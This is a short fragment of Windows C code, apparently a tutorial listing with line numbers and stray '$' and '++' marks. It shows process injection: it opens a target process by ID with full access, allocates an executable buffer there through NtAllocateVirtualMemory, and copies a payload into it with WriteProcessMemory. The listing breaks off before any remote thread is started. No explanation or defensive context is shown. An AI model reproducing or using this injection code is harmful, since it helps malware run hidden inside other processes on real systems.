 50 $
51 int main(int argc, char* argv[]) {$
52   HANDLE ph; // process handle$
53   HANDLE rt; // remote thread$
54   PVOID rb; // remote buffer$
55 $
56   HMODULE ntdll = GetModuleHandleA("ntdll");$
57 $
58   // parse process ID$
59   printf("PID: %i", atoi(argv[1]));$
60   ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));$
61   pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");++$
62 ++$
63   // allocate memory buffer for remote process$
64   myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);$
65 ++$
66   // "copy" data between processes$
67   WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);$
68 $